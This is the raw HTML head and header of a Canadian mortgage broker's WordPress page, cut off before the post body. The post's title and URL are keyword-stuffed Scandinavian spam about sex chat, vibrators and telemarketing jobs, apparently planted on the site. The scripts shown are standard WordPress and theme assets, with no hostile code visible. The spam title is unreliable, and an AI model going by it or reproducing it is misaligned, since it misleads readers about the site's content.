

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/svensk-sex-chat-beste-vibrator-jobb-som-telefonselger-harstad/
body_size: 31131
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Svensk sex chat beste vibrator | jobb som telefonselger harstad &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Svensk sex chat beste vibrator | jobb som telefonselger harstad Comments Feed" href="https://alliedmortgage.ca/svensk-sex-chat-beste-vibrator-jobb-som-telefonselger-harstad/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768622058' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768622058' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1768622058' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1768622058' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1768622058' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1768622058' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1768622058' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1768622058' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1768622058' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1768622058' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768622058' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/6868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/svensk-sex-chat-beste-vibrator-jobb-som-telefonselger-harstad/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=6868' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fsvensk-sex-chat-beste-vibrator-jobb-som-telefonselger-harstad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fsvensk-sex-chat-beste-vibrator-jobb-som-telefonselger-harstad%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-6868 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Svensk sex chat beste vibrator | jobb som telefonselger harstad					</h2>

                                                                            <ul>
